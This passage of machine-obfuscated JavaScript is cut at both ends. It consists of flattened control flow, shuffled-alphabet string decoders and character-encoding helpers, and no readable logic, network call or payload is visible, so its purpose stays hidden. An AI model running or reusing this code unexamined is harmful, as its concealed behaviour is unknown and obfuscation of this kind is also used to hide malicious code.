KhGcUX[ThT14h[c7dILf[T9blZX_+0xe5]]]===L158_un(c7dILf[T9blZX_+0xe5])){vqO3Vt(JKxqF0Z.fFT2hzz=JKxqF0Z.gQTG6R2,T9blZX_+=0x60,KPTrD5+=-0x137);break}else{vqO3Vt(JKxqF0Z.fFT2hzz=JKxqF0Z.gQTG6R2,T9blZX_+=0x7d,KPTrD5+=-0x63);break}case JKxqF0Z.gQTG6R2.AEGK0T3+0x10:case 0x74:vqO3Vt(JKxqF0Z.fFT2hzz=JKxqF0Z.h5EK0n6,T9blZX_+=0xb2,KPTrD5+=0x26);break;case JKxqF0Z.gQTG6R2.AEGK0T3+0x1a9:vqO3Vt(JKxqF0Z.gQTG6R2.AEGK0T3=-0xa6,JKxqF0Z.fFT2hzz=JKxqF0Z.AdOQC_s,T9blZX_+=-0xe7,KPTrD5+=0x26);break;case T9blZX_!=-0x1cc&&T9blZX_- -0xe7:vqO3Vt(JKxqF0Z.fFT2hzz=JKxqF0Z.LgqigVt,T9blZX_+=-0x33,KPTrD5+=0x17);break}}vqO3Vt(jZd7v6=void 0x0,T9blZX_=KPTrD5(-0xe4,0xfe).next().value);if(jZd7v6){return T9blZX_}}ByRrKK(function(...ThT14h){vqO3Vt(ByRrKK(UVZL8u),ThT14h[c7dILf[0x0]]=c7dILf[0x3],ByRrKK(y7aHGx0),ByRrKK(r_PXpH),ByRrKK(JrBorll),ByRrKK(e4dnF2n,c7dILf[0x6]),ByRrKK(JKxqF0Z),ByRrKK(KPTrD5),ByRrKK(T9blZX_),ByRrKK(jZd7v6));function UVZL8u(...ThT14h){vqO3Vt(ThT14h[c7dILf[0x0]]=c7dILf[0x3],ThT14h[c7dILf[0x3]]=\"\\x7d\\x5a\\x46\\x53\\x70\\x69\\x47\\x4c\\x42\\x6a\\x49\\x52\\x66\\x62\\x73\\x36\\x3b\\x75\\x60\\x56\\x6d\\x22\\x41\\x24\\x54\\x4b\\x3a\\x76\\x6e\\x67\\x77\\x2a\\x7c\\x72\\x6c\\x55\\x34\\x30\\x33\\x61\\x6b\\x31\\x28\\x21\\x40\\x59\\x38\\x51\\x32\\x2f\\x74\\x7a\\x39\\x4f\\x79\\x23\\x57\\x7b\\x37\\x5f\\x4e\\x3e\\x3c\\x26\\x25\\x64\\x3f\\x3d\\x5e\\x71\\x50\\x29\\x45\\x63\\x4d\\x48\\x2b\\x58\\x5d\\x7e\\x35\\x5b\\x65\\x44\\x78\\x4a\\x2c\\x68\\x43\\x2e\\x6f\",ThT14h[c7dILf[0x8d]]=\"\"+(ThT14h[c7dILf[0x1]]||\"\"),ThT14h[c7dILf[0xa]]=ThT14h[c7dILf[0x8d]].length,ThT14h[c7dILf[0xd]]=[],ThT14h[c7dILf[0x8f]]=c7dILf[0x1],ThT14h[c7dILf[0x9]]=c7dILf[0x1],ThT14h[c7dILf[0x12]]=-c7dILf[0x3]);for(ThT14h[-c7dILf[0x80]]=c7dILf[0x1];ThT14h[-c7dILf[0x80]]<ThT14h[c7dILf[0xa]];ThT14h[-c7dILf[0x80]]++){ThT14h[c7dILf[0x40]]=ThT14h[c7dILf[0x3]].indexOf(ThT14h[c7dILf[0x8d]][ThT14h[-c7dILf[0x80]]]);if(ThT14h[c7dILf[0x40]]===-c7dILf[0x3])continue;if(ThT14h[c7dILf[0x12]]<c7dILf[0x1]){ThT14h[c7dILf[0x12]]=ThT14h[c7dILf[0x40]]}else{vqO3Vt(ThT14h[c7dILf[0x12]]+=ThT14h[c7dILf[0x40]]*c7dILf[0x17],ThT14h[c7dILf[0x8f]]|=ThT14h[c7dILf[0x12]]<<ThT14h[c7dILf[0x9]],ThT14h[c7dILf[0x9]]+=(ThT14h[c7dILf[0x12]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(ThT14h[c7dILf[0xd]].push(ThT14h[c7dILf[0x8f]]&c7dILf[0x11]),ThT14h[c7dILf[0x8f]]>>=c7dILf[0xb],ThT14h[c7dILf[0x9]]-=c7dILf[0xb])}while(ThT14h[c7dILf[0x9]]>c7dILf[0x12]);ThT14h[c7dILf[0x12]]=-c7dILf[0x3]}}if(ThT14h[c7dILf[0x12]]>-c7dILf[0x3]){ThT14h[c7dILf[0xd]].push((ThT14h[c7dILf[0x8f]]|ThT14h[c7dILf[0x12]]<<ThT14h[c7dILf[0x9]])&c7dILf[0x11])}return ifuwhaD(ThT14h[c7dILf[0xd]])}function jZd7v6(...ThT14h){var jZd7v6,T9blZX_;function*KPTrD5(T9blZX_,KPTrD5,JKxqF0Z,e4dnF2n,JrBorll={hwONID:{}}){while(T9blZX_+KPTrD5+JKxqF0Z+e4dnF2n!==0x8b)with(JrBorll.f3JiT2e||JrBorll)switch(T9blZX_+KPTrD5+JKxqF0Z+e4dnF2n){case JKxqF0Z- -0x42:case-0xb4:vqO3Vt(JrBorll.f3JiT2e=JrBorll.hwONID,T9blZX_+=-0x8f,KPTrD5+=-0x94,JKxqF0Z+=0x30,e4dnF2n+=0x6);break;case-0xa4:case 0x10:case 0x92:vqO3Vt([JrBorll.hwONID.LLcSz4W,JrBorll.hwONID.t4Fopzh,JrBorll.hwONID.AvPMXQc]=[-0x9b,0x54,-0x8c],ThT14h[c7dILf[0x0]]=c7dILf[0x3]);if(typeof KhGcUX[ThT14h[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){vqO3Vt(JrBorll.f3JiT2e=JrBorll.hwONID,T9blZX_+=0x21,KPTrD5+=-0x1f,JKxqF0Z+=0xb,e4dnF2n+=-0xb1);break}else{vqO3Vt(JrBorll.f3JiT2e=JrBorll.hwONID,T9blZX_+=0x21,KPTrD5+=-0x1f,JKxqF0Z+=0x280,e4dnF2n+=-0x1ae);break}case 0xa6:default:case T9blZX_- -0x12d:return jZd7v6=!0x0,KhGcUX[ThT14h[c7dILf[JKxqF0Z+-0x186]]];case 0x51:case-0x31:case T9blZX_- -0x9e:return jZd7v6=!0x0,KhGcUX[ThT14h[c7dILf[0x1]]]=UVZL8u(FaRDz6p[ThT14h[c7dILf[0x1]]]);case JKxqF0Z-0xdb:return jZd7v6=!0x0,KhGcUX[ThT14h[c7dILf[0x1]]]=UVZL8u(FaRDz6p[ThT14h[c7dILf[0x1]]]);case e4dnF2n- -0x130:case 0xe5:vqO3Vt(JrBorll.f3JiT2e=JrBorll.I1gXow,T9blZX_+=0x1a,KPTrD5+=0xdd,JKxqF0Z+=-0x30e,e4dnF2n+=0x1a5);break;case e4dnF2n- -0xe5:[JrBorll.hwONID.LLcSz4W,JrBorll.hwONID.t4Fopzh,JrBorll.hwONID.AvPMXQc]=[-0x7,-0x68,0x8d];return jZd7v6=!0x0,KhGcUX[ThT14h[c7dILf[T9blZX_+0x7]]];case JrBorll.hwONID.AvPMXQc+0x170:case 0x83:return jZd7v6=!0x0,KhGcUX[ThT14h[c7dILf[0x1]]]}}vqO3Vt(jZd7v6=void 0x0,T9blZX_=KPTrD5(-0xdb,-0x48,0x3c,0xf7).next().value);if(jZd7v6){return T9blZX_}}ThT14h[c7dILf[0x3]]=LbjDvr5(jZd7v6(c7dILf[0x179])+c7dILf[0x143]).fromCharCode;function T9blZX_(...ThT14h){vqO3Vt(ThT14h[c7dILf[0x0]]=c7dILf[0x3],ThT14h[-c7dILf[0x28]]=[],ThT14h[c7dILf[0x6]]=c7dILf[0x1],ThT14h[c7dILf[0x3f]]=ThT14h[c7dILf[0x1]].length,ThT14h[c7dILf[0xd]]=c7dILf[0x1c],ThT14h[c7dILf[0x8f]]=c7dILf[0x1c]);while(ThT14h[c7dILf[0x6]]<ThT14h[c7dILf[0x3f]]){vqO3Vt(ThT14h[c7dILf[0xd]]=ThT14h[c7dILf[0x1]].charCodeAt(ThT14h[c7dILf[0x6]]++),ThT14h[c7dILf[0xd]]>=c7dILf[0x17d]&&ThT14h[c7dILf[0xd]]<=0xdbff&&ThT14h[c7dILf[0x6]]<ThT14h[c7dILf[0x3f]]?(ThT14h[c7dILf[0x8f]]=ThT14h[c7dILf[0x1]].charCodeAt(ThT14h[c7dILf[0x6]]++),(ThT14h[c7dILf[0x8f]]&0xfc00)==c7dILf[0x17e]?ThT14h[-c7dILf[0x28]].push(((ThT14h[c7dILf[0xd]]&c7dILf[0x17b])<<c7dILf[0x17a])+(ThT14h[c7dILf[0x8f]]&c7dILf[0x17b])+c7dILf[0x17c]):(ThT14h[-c7dILf[0x28]].push(ThT14h[c7dILf[0xd]]),ThT14h[c7dILf[0x6]]--)):ThT14h[-c7dILf[0x28]].push(ThT14h[c7dILf[0xd]]))}return ThT14h[-c7dILf[0x28]]}function KPTrD5(...UVZL8u){vqO3Vt(UVZL8u[c7dILf[0x0]]=c7dILf[0x3],UVZL8u[c7dILf[0x7]]=UVZL8u[c7dILf[0x1]].length,UVZL8u[c7dILf[0x8d]]=-c7dILf[0x3],UVZL8u[c7dILf[0x3f]]=c7dILf[0x1c],UVZL8u[c7dILf[0x3b]]=\"\");while(++UVZL8u[c7dILf[0x8d]]<UVZL8u[c7dILf[0x7]]){UVZL8u[c7dILf[0x3f]]=UVZL8u[c7dILf[0x1]][UVZL8u[c7dILf[0x8d]]];if(UVZL8u[c7dILf[0x3f]]>0xffff){vqO3Vt(UVZL8u[c7dILf[0x3f]]-=c7dILf[0x17c],UVZL8u[c7dILf[0x3b]]+=ThT14h[c7dILf[0x3]](UVZL8u[c7dILf[0x3f]]>>>c7dILf[0x17a]&c7dILf[0x17b]|c7dILf[0x17d]),UVZL8u[c7dILf[0x3f]]=c7dILf[0x17e]|UVZL8u[c7dILf[0x3f]]&c7dILf[0x17b])}UVZL8u[c7dILf[0x3b]]+=ThT14h[c7dILf[0x3]](UVZL8u[c7dILf[0x3f]])}return UVZL8u[c7dILf[0x3b]]}function JKxqF0Z(...ThT14h){ThT14h[c7dILf[0x0]]=c7dILf[0x3];if(ThT14h[c7dILf[0x1]]>=c7dILf[0x17d]&&ThT14h[c7dILf[0x1]]<=0xdfff){vqO3Vt(ByRrKK(UVZL8u),ByRrKK(jZd7v6));function UVZL8u(...ThT14h){var UVZL8u,jZd7v6;function*T9blZX_(jZd7v6,T9blZX_,KPTrD5,JKxqF0Z={N2iFex:{}}){while(jZd7v6+T9blZX_+KPTrD5!==-0x6c)with(JKxqF0Z.rMeE5S||JKxqF0Z)switch(jZd7v6+T9blZX_+KPTrD5){case KPTrD5-0x4b:vqO3Vt([JKxqF0Z.N2iFex.d2Aguv3,JKxqF0Z.N2iFex.sJ31YnC,JKxqF0Z.N2iFex.BwKimSR]=[-0x52,0xc2,0x5c],ThT14h[c7dILf[T9blZX_+-0x18]]=c7dILf[0x3],ThT14h[-c7dILf[T9blZX_+0x1e]]=\"\\x28\\x78\\x76\\x21\\x5d\\x7d\\x33\\x37\\x2e\\x5e\\x31\\x6d\\x68\\x4f\\x54\\x43\\x6a\\x51\\x63\\x4c\\x6b\\x67\\x75\\x3f\\x65\\x42\\x77\\x30\\x4d\\x32\\x7c\\x56\\x7b\\x58\\x2a\\x6c\\x6e\\x3a\\x73\\x34\\x4a\\x62\\x50\\x7e\\x36\\x55\\x24\\x45\\x40\\x2f\\x61\\x6f\\x4b\\x38\\x2c\\x66\\x26\\x71\\x79\\x3d\\x44\\x48\\x23\\x72\\x49\\x5b\\x5f\\x46\\x7a\\x70\\x47\\x64\\x5a\\x59\\x41\\x52\\x25\\x22\\x60\\x29\\x4e\\x3b\\x39\\x35\\x53\\x2b\\x74\\x57\\x3c\\x69\\x3e\",ThT14h[c7dILf[0x6]]=\"\"+(ThT14h[c7dILf[0x1]]||\"\"),ThT14h[c7dILf[0xa]]=ThT14h[c7dILf[0x6]].length,JKxqF0Z.rMeE5S=JKxqF0Z.N2iFex,jZd7v6+=-0x2,T9blZX_+=0xa7,KPTrD5+=0x42);break;case-0x9a:vqO3Vt([JKxqF0Z.N2iFex.d2Aguv3,JKxqF0Z.N2iFex.sJ31YnC,JKxqF0Z.N2iFex.BwKimSR]=[-0x92,0xd6,-0xd2],JKxqF0Z.rMeE5S=JKxqF0Z.N2iFex,jZd7v6+=-0x9e,T9blZX_+=0x14d,KPTrD5+=0xd8);break;case jZd7v6!=0x39&&jZd7v6-0xd3:vqO3Vt(ThT14h[c7dILf[0xd]].push((ThT14h[c7dILf[T9blZX_+0xc8]]|ThT14h[c7dILf[0x35]]<<ThT14h[c7dILf[T9blZX_+0x1a9]])&c7dILf[0x11]),JKxqF0Z.rMeE5S=JKxqF0Z.N2iFex,jZd7v6+=0x5f,T9blZX_+=0x12d,KPTrD5+=-0x3e);break;case 0xed:vqO3Vt(ThT14h[c7dILf[0xd]]=[],ThT14h[c7dILf[T9blZX_+-0x85]]=c7dILf[T9blZX_+-0xbe],JKxqF0Z.rMeE5S=JKxqF0Z.N2iFex,T9blZX_+=-0x60,KPTrD5+=-0x16a);break;case KPTrD5- -0x12e:return UVZL8u=!0x0,ifuwhaD(ThT14h[c7dILf[0xd]]);case T9blZX_-0x13c:vqO3Vt(ThT14h[c7dILf[0x11b]]=c7dILf[0x1],ThT14h[c7dILf[0x35]]=-c7dILf[0x3],JKxqF0Z.rMeE5S=JKxqF0Z.N2iFex,KPTrD5+=0xf6);break;case-0x7f:case JKxqF0Z.N2iFex.d2Aguv3+0x14b:default:case 0x19:case 0x4d:case 0xf2:for(ThT14h[-c7dILf[T9blZX_+-0x42]]=c7dILf[0x1];ThT14h[-c7dILf[0x1d]]<ThT14h[c7dILf[jZd7v6+0x6f]];ThT14h[-c7dILf[0x1d]]++){ThT14h[c7dILf[T9blZX_+0x2f]]=ThT14h[-c7dILf[0x36]].indexOf(ThT14h[c7dILf[0x6]][ThT14h[-c7dILf[0x1d]]]);if(ThT14h[c7dILf[jZd7v6+0xf3]]===-c7dILf[jZd7v6+0x68])continue;if(ThT14h[c7dILf[0x35]]<c7dILf[0x1]){ThT14h[c7dILf[0x35]]=ThT14h[c7dILf[T9blZX_+0x2f]]}else{vqO3Vt(ThT14h[c7dILf[T9blZX_+-0x2a]]+=ThT14h[c7dILf[0x8e]]*c7dILf[0x17],ThT14h[c7dILf[jZd7v6+0x9f]]|=ThT14h[c7dILf[jZd7v6+0x9a]]<<ThT14h[c7dILf[0x11b]],ThT14h[c7dILf[0x11b]]+=(ThT14h[c7dILf[jZd7v6+0x9a]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[jZd7v6+0x79]);do{vqO3Vt(ThT14h[c7dILf[0xd]].push(ThT14h[c7dILf[0x3a]]&c7dILf[0x11]),ThT14h[c7dILf[jZd7v6+0x9f]]>>=c7dILf[0xb],ThT14h[c7dILf[jZd7v6+0x180]]-=c7dILf[0xb])}while(ThT14h[c7dILf[0x11b]]>c7dILf[T9blZX_+-0x4d]);ThT14h[c7dILf[0x35]]=-c7dILf[0x3]}}if(ThT14h[c7dILf[0x35]]>-c7dILf[0x3]){vqO3Vt(JKxqF0Z.rMeE5S=JKxqF0Z.N2iFex,jZd7v6+=0xc,KPTrD5+=0xbe);break}else{vqO3Vt(JKxqF0Z.rMeE5S=JKxqF0Z.N2iFex,jZd7v6+=0xf4,T9blZX_+=0x40,KPTrD5+=-0xa2);break}case T9blZX_- -0x84:vqO3Vt(ThT14h[c7dILf[jZd7v6+0x66]].push((ThT14h[c7dILf[jZd7v6+0x93]]|ThT14h[c7dILf[0x35]]<<ThT14h[c7dILf[jZd7v6+0x174]])&c7dILf[0x11]),JKxqF0Z.rMeE5S=JKxqF0Z.N2iFex,jZd7v6+=0xe8,T9blZX_+=0x40,KPTrD5+=-0x160);break;case JKxqF0Z.N2iFex.sJ31YnC+-0xda:case 0x5a:case-0xcb:vqO3Vt(ThT14h[c7dILf[jZd7v6+-0x30]]=c7dILf[T9blZX_+0x91],ThT14h[-c7dILf[0x36]]=\"\\u0028\\u0078\\u0076\\u0021\\u005d\\u007d\\u0033\\u0037\\u002e\\u005e\\u0031\\u006d\\u0068\\u004f\\u0054\\u0043\\u006a\\u0051\\u0063\\u004c\\u006b\\u0067\\u0075\\u003f\\u0065\\u0042\\u0077\\u0030\\u004d\\u0032\\u007c\\u0056\\u007b\\u0058\\u002a\\u006c\\u006e\\u003a\\u0073\\u0034\\u004a\\u0062\\u0050\\u007e\\u0036\\u0055\\u0024\\u0045\\u0040\\u002f\\u0061\\u006f\\u004b\\u0038\\u002c\\u0066\\u0026\\u0071\\u0079\\u003d\\u0044\\u0048\\u0023\\u0072\\u0049\\u005b\\u005f\\u0046\\u007a\\u0070\\u0047\\u0064\\u005a\\u0059\\u0041\\u0052\\u0025\\u0022\\u0060\\u0029\\u004e\\u003b\\u0039\\u0035\\u0053\\u002b\\u0074\\u0057\\u003c\\u0069\\u003e\",ThT14h[c7dILf[0x6]]=\"\"+(ThT14h[c7dILf[T9blZX_+0x8f]]||\"\"),ThT14h[c7dILf[jZd7v6+-0x26]]=ThT14h[c7dILf[0x6]].length,JKxqF0Z.rMeE5S=JKxqF0Z.N2iFex,jZd7v6+=-0x95,T9blZX_+=0x14d,KPTrD5+=0x4d);break}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=T9blZX_(-0x63,0x18,0x51).next().value);if(UVZL8u){return jZd7v6}}function jZd7v6(...ThT14h){ThT14h[c7dILf[0x0]]=c7dILf[0x3];if(typeof KhGcUX[ThT14h[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){return KhGcUX[ThT14h[c7dILf[0x1]]]=UVZL8u(FaRDz6p[ThT14h[c7dILf[0x1]]])}return KhGcUX[ThT14h[c7dILf[0x1]]]}throw LbjDvr5(jZd7v6(c7dILf[0x17f]))(jZd7v6(c7dILf[0x180])+jZd7v6(c7dILf[0x181])+jZd7v6(c7dILf[0x182])+ThT14h[c7dILf[0x1]].toString(c7dILf[0xc]).toUpperCase()+(jZd7v6(c7dILf[0x183])+jZd7v6(c7dILf[0x184])+jZd7v6(c7dILf[0x185])+jZd7v6(c7dILf[0x186])))}}function e4dnF2n(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x6];return ThT14h[c7dILf[0x3]](UVZL8u[c7dILf[0x1]]>>UVZL8u[c7dILf[0x3]]&c7dILf[0x20]|c7dILf[0x19])}function JrBorll(...UVZL8u){var jZd7v6,T9blZX_;function*KPTrD5(T9blZX_,KPTrD5,JrBorll,r_PXpH,sI3oo1a={MZ81hUE:{}}){while(T9blZX_+KPTrD5+JrBorll+r_PXpH!==0x14)with(sI3oo1a.S2UF9Dr||sI3oo1a)switch(T9blZX_+KPTrD5+JrBorll+r_PXpH){case 0x8a:case JrBorll-0x5a:case-0x77:UVZL8u[c7dILf[0x0]]=c7dILf[0x3];if((UVZL8u[c7dILf[0x1]]&0xffffff80)==c7dILf[T9blZX_+0x3d]){vqO3Vt(sI3oo1a.S2UF9Dr=sI3oo1a.MZ81hUE,T9blZX_+=-0x4a,KPTrD5+=-0x7a,JrBorll+=-0x4d,r_PXpH+=0x2af);break}else{vqO3Vt(sI3oo1a.S2UF9Dr=sI3oo1a.MZ81hUE,T9blZX_+=0x10f,KPTrD5+=-0x7a,JrBorll+=0x2f,r_PXpH+=0x68);break}case sI3oo1a.MZ81hUE.RiGsbP+-0xc7:case 0x51:vqO3Vt(sI3oo1a.S2UF9Dr=sI3oo1a.MZ81hUE,T9blZX_+=-0x84,KPTrD5+=-0x7a,JrBorll+=0x35,r_PXpH+=0x2af);break;case-0x23:vqO3Vt([sI3oo1a.MZ81hUE.sjDiRi,sI3oo1a.MZ81hUE.RiGsbP,sI3oo1a.MZ81hUE.nnTbpA]=[0x35,-0x2d,0x5b],UVZL8u[c7dILf[T9blZX_+0x5c]]=c7dILf[0x3]);if((UVZL8u[c7dILf[0x1]]&0xffffff80)==c7dILf[T9blZX_+0x5d]){vqO3Vt(sI3oo1a.S2UF9Dr=sI3oo1a.MZ81hUE,T9blZX_+=-0x2a,KPTrD5+=0x97,JrBorll+=-0xd7,r_PXpH+=0x17f);break}else{vqO3Vt(sI3oo1a.S2UF9Dr=sI3oo1a.MZ81hUE,T9blZX_+=0x12f,KPTrD5+=0x97,JrBorll+=-0x5b,r_PXpH+=-0xc8);break}case 0xcc:case 0x76:default:vqO3Vt([sI3oo1a.MZ81hUE.sjDiRi,sI3oo1a.MZ81hUE.RiGsbP,sI3oo1a.MZ81hUE.nnTbpA]=[-0xa9,-0xcf,-0x11],sI3oo1a.S2UF9Dr=sI3oo1a.MZ81hUE,T9blZX_+=0x8a,KPTrD5+=0xbe,JrBorll+=-0x211,r_PXpH+=0xc1);break;case 0xf2:return jZd7v6=!0x0,ThT14h[c7dILf[0x3]](UVZL8u[c7dILf[0x1]]);case r_PXpH- -0x3f:case-0x7a:vqO3Vt(sI3oo1a.S2UF9Dr=sI3oo1a.MZ81hUE,T9blZX_+=-0x4a,KPTrD5+=-0xca,JrBorll+=-0x4d,r_PXpH+=0x177);break;case 0x26:case T9blZX_-0x46:case 0x9:UVZL8u[-c7dILf[T9blZX_+0xac]]+=ThT14h[c7dILf[0x3]](UVZL8u[c7dILf[T9blZX_+0x4c]]&c7dILf[0x20]|c7dILf[0x19]);return jZd7v6=!0x0,UVZL8u[-c7dILf[KPTrD5+0x5e]];case sI3oo1a.MZ81hUE.sjDiRi+0x4b:case-0x9:UVZL8u[-c7dILf[0x61]]=\"\";if((UVZL8u[c7dILf[0x1]]&0xfffff800)==c7dILf[0x1]){UVZL8u[-c7dILf[0x61]]=ThT14h[c7dILf[KPTrD5+0x0]](UVZL8u[c7dILf[KPTrD5+-0x2]]>>c7dILf[JrBorll+0x2c]&c7dILf[JrBorll+0x42]|c7dILf[0xa4])}else if((UVZL8u[c7dILf[KPTrD5+-0x2]]&0xffff0000)==c7dILf[T9blZX_+-0xd2]){vqO3Vt(JKxqF0Z(UVZL8u[c7dILf[T9blZX_+-0xd2]]),UVZL8u[-c7dILf[0x61]]=ThT14h[c7dILf[0x3]](UVZL8u[c7dILf[0x1]]>>c7dILf[JrBorll+0x45]&c7dILf[0x15]|c7dILf[KPTrD5+0xc4]),UVZL8u[-c7dILf[0x61]]+=e4dnF2n(UVZL8u[c7dILf[KPTrD5+-0x2]],c7dILf[0x9]))}else if((UVZL8u[c7dILf[0x1]]&0xffe00000)==c7dILf[KPTrD5+-0x2]){vqO3Vt(UVZL8u[-c7dILf[T9blZX_+-0x72]]=ThT14h[c7dILf[T9blZX_+-0xd0]](UVZL8u[c7dILf[0x1]]>>c7dILf[KPTrD5+0x21]&c7dILf[JrBorll+0x35]|c7dILf[KPTrD5+0xd2]),UVZL8u[-c7dILf[0x61]]+=e4dnF2n(UVZL8u[c7dILf[0x1]],c7dILf[KPTrD5+0x1f]),UVZL8u[-c7dILf[JrBorll+0x84]]+=e4dnF2n(UVZL8u[c7dILf[0x1]],c7dILf[0x9]))}vqO3Vt(sI3oo1a.S2UF9Dr=sI3oo1a.MZ81hUE,T9blZX_+=-0x11e,JrBorll+=0xd);break;case-0x1d:vqO3Vt(sI3oo1a.S2UF9Dr=sI3oo1a.hToEFii,T9blZX_+=-0x7d,KPTrD5+=-0x188,JrBorll+=0x175,r_PXpH+=0xc1);break}}vqO3Vt(jZd7v6=void 0x0,T9blZX_=KPTrD5(-0x5c,-0x94,0x38,0x95).next().value);if(jZd7v6){return T9blZX_}}function r_PXpH(...ThT14h){var UVZL8u,jZd7v6;function*KPTrD5(jZd7v6,KPTrD5,JKxqF0Z,e4dnF2n,r_PXpH={jhQyMs:{}}){while(jZd7v6+KPTrD5+JKxqF0Z+e4dnF2n!==0xc7)with(r_PXpH.gqDmgC||r_PXpH)switch(jZd7v6+KPTrD5+JKxqF0Z+e4dnF2n){case-0xe9:case-0x85:return UVZL8u=!0x0,ThT14h[c7dILf[JKxqF0Z+0x107]];case 0x10:case 0x74:vqO3Vt(r_PXpH.gqDmgC=r_PXpH.jhQyMs,KPTrD5+=-0x111,JKxqF0Z+=0x16,e4dnF2n+=0x2);break;case 0x14:vqO3Vt([r_PXpH.jhQyMs.CunIquE,r_PXpH.jhQyMs.SdU_Vm,r_PXpH.jhQyMs.uy8OsN]=[0xb1,0x61,-0xb3],ThT14h[c7dILf[0x0]]=c7dILf[0x3],ThT14h[c7dILf[KPTrD5+0x1fd]]=T9blZX_(ThT14h[c7dILf[JKxqF0Z+-0x23]]),r_PXpH.gqDmgC=r_PXpH.jhQyMs,jZd7v6+=0x10,KPTrD5+=0x9c,JKxqF0Z+=-0xf1,e4dnF2n+=-0xd);break;case r_PXpH.jhQyMs.uy8OsN+0x75:vqO3Vt(ThT14h[c7dILf[jZd7v6+0x113]]=ThT14h[c7dILf[0x165]].length,ThT14h[c7dILf[0x187]]=-c7dILf[0x3],ThT14h[-c7dILf[0xaf]]=c7dILf[0x1c],ThT14h[c7dILf[0x3a]]=\"\");while(++ThT14h[c7dILf[JKxqF0Z+0x254]]<ThT14h[c7dILf[0xb9]]){vqO3Vt(ThT14h[-c7dILf[jZd7v6+0x109]]=ThT14h[c7dILf[0x165]][ThT14h[c7dILf[KPTrD5+0x183]]],ThT14h[c7dILf[0x3a]]+=JrBorll(ThT14h[-c7dILf[jZd7v6+0x109]]))}vqO3Vt(r_PXpH.gqDmgC=r_PXpH.jhQyMs,jZd7v6+=0x30,KPTrD5+=-0x77);break;case jZd7v6-0xd2:case-0xdb:vqO3Vt(r_PXpH.gqDmgC=r_PXpH.jhQyMs,jZd7v6+=-0x120,KPTrD5+=-0x145,JKxqF0Z+=0x142,e4dnF2n+=0xf1);break;case r_PXpH.jhQyMs.uy8OsN+0x10d:vqO3Vt(ThT14h[c7dILf[0xb9]]=ThT14h[c7dILf[0x165]].length,ThT14h[c7dILf[KPTrD5+0x1ee]]=-c7dILf[0x3],ThT14h[-c7dILf[0xaf]]=c7dILf[0x1c],ThT14h[c7dILf[0x3a]]=\"\");while(++ThT14h[c7dILf[0x187]]<ThT14h[c7dILf[jZd7v6+-0x17b]]){vqO3Vt(ThT14h[-c7dILf[0xaf]]=ThT14h[c7dILf[KPTrD5+0x1cc]][ThT14h[c7dILf[0x187]]],ThT14h[c7dILf[0x3a]]+=JrBorll(ThT14h[-c7dILf[JKxqF0Z+0x18d]]))}vqO3Vt(r_PXpH.gqDmgC=r_PXpH.jhQyMs,jZd7v6+=-0x25e,KPTrD5+=-0xc,JKxqF0Z+=0x11,e4dnF2n+=0x17a);break;default:vqO3Vt(r_PXpH.gqDmgC=r_PXpH.ErowbX,jZd7v6+=-0x8,KPTrD5+=0x51,JKxqF0Z+=0x3c,e4dnF2n+=0x2);break;case jZd7v6- -0x1e:vqO3Vt([r_PXpH.jhQyMs.CunIquE,r_PXpH.jhQyMs.SdU_Vm,r_PXpH.jhQyMs.uy8OsN]=[0xdf,-0xd2,0x38],r_PXpH.gqDmgC=r_PXpH.jhQyMs,jZd7v6+=-0x120,KPTrD5+=-0x145,JKxqF0Z+=0x52,e4dnF2n+=0xf1);break}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=KPTrD5(-0x6a,-0x98,0x24,0xf2).next().value);if(UVZL8u){return jZd7v6}}function sI3oo1a(...UVZL8u){var T9blZX_,KPTrD5;function*JKxqF0Z(KPTrD5,e4dnF2n,JrBorll,r_PXpH,sI3oo1a={wN8GT3p:{}},XEkxt6M){while(KPTrD5+e4dnF2n+JrBorll+r_PXpH!==0x5c)with(sI3oo1a.AAwq94W||sI3oo1a)switch(KPTrD5+e4dnF2n+JrBorll+r_PXpH){case KPTrD5- -0x152:vqO3Vt(UVZL8u[-c7dILf[0x18e]]=ThT14h[c7dILf[0xd]][ThT14h[-c7dILf[0x188]]]&c7dILf[0x11],ThT14h[-c7dILf[0x188]]++);if((UVZL8u[-c7dILf[0x18e]]&c7dILf[0xa4])==c7dILf[0x19]){vqO3Vt(sI3oo1a.AAwq94W=sI3oo1a.wN8GT3p,KPTrD5+=0x1b9,e4dnF2n+=-0x1c9,r_PXpH+=-0x3b);break}else{vqO3Vt(sI3oo1a.AAwq94W=sI3oo1a.wN8GT3p,KPTrD5+=0x68,e4dnF2n+=-0xe0,JrBorll+=0x91,r_PXpH+=-0x3b);break}case-0xb9:vqO3Vt(YrCGBhz[-c7dILf[0x74]]=YrCGBhz[c7dILf[0x48]].length,YrCGBhz[c7dILf[JrBorll+-0x3f]]=[],sI3oo1a.AAwq94W=sI3oo1a.PEeRI9,e4dnF2n+=-0x10b,r_PXpH+=0x14a);break;case 0x1f:case-0x2c:case-0x80:return T9blZX_=!0x0,UVZL8u[-c7dILf[0x18e]]&c7dILf[0x20];case KPTrD5-0xf8:YrCGBhz[c7dILf[0x12]]=-c7dILf[KPTrD5+-0x8d];for(YrCGBhz[c7dILf[0x9c]]=c7dILf[0x1];YrCGBhz[c7dILf[e4dnF2n+0x126]]<YrCGBhz[-c7dILf[0x74]];YrCGBhz[c7dILf[0x9c]]++){YrCGBhz[c7dILf[0x40]]=YrCGBhz[c7dILf[JrBorll+0x4c]].indexOf(YrCGBhz[c7dILf[0x48]][YrCGBhz[c7dILf[0x9c]]]);if(YrCGBhz[c7dILf[e4dnF2n+0xca]]===-c7dILf[e4dnF2n+0x8d])continue;if(YrCGBhz[c7dILf[e4dnF2n+0x9c]]<c7dILf[0x1]){YrCGBhz[c7dILf[0x12]]=YrCGBhz[c7dILf[0x40]]}else{vqO3Vt(YrCGBhz[c7dILf[0x12]]+=YrCGBhz[c7dILf[0x40]]*c7dILf[0x17],YrCGBhz[c7dILf[0x3a]]|=YrCGBhz[c7dILf[0x12]]<<YrCGBhz[c7dILf[0x9]],YrCGBhz[c7dILf[0x9]]+=(YrCGBhz[c7dILf[0x12]]&c7dILf[0x26])>c7dILf[JrBorll+0x5b]?c7dILf[0x13]:c7dILf[JrBorll+0x59]);do{vqO3Vt(YrCGBhz[c7dILf[e4dnF2n+0xc5